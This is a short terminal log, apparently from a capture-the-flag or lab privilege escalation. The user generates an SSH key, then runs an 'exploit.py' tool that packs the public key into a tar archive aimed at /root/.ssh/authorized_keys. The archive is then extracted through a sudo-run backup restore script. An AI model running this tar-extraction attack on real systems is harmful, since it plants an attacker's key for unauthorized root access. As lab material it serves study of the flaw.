 wacky@wingdata:~$ ssh-keygen -t ed25519 -f ~/.ssh/wingdata_key -N ""
Generating public/private ed25519 key pair.
Created directory '/home/wacky/.ssh'.
Your identification has been saved in /home/wacky/.ssh/wingdata_key
Your public key has been saved in /home/wacky/.ssh/wingdata_key.pub
The key fingerprint is:
SHA256:ZVYSxBzuJQOrlQcCs8rcrcAPAYep36JgYryjmfSVkk8 wacky@wingdata
The key's randomart image is:
+--[ED25519 256]--+
|.o. o.. o+=o.    |
|oo   o . *oo     |
|. . .   + O .    |
|.+ + . o * +     |
|..B.. o S .      |
|o+o+o..          |
|=o.+oE           |
|o=. =            |
|= .. .           |
+----[SHA256]-----+
wacky@wingdata:~$
wacky@wingdata:~$ python3 exploit.py \
> --preset ssh-key \
> --payload ~/.ssh/wingdata_key.pub \
> --tar-out backup_888.tar
[+] Exploit tar: backup_888.tar
[+] Target: /root/.ssh/authorized_keys
[+] Payload size: 96 bytes
wacky@wingdata:~$ mv backup_888.tar /opt/backup_clients/backups/
wacky@wingdata:~$ sudo /usr/local/bin/python3 \
> /opt/backup_clients/restore_backup_clients.py \
> -b backup_888.tar \
> -r restore_win123
[+] Backup: backup_888.tar
[+] Staging directory: /opt/backup_clients/restored_backups/restore_win123
[+] Extraction completed in /opt/backup_clients/restored_backups/restore_win123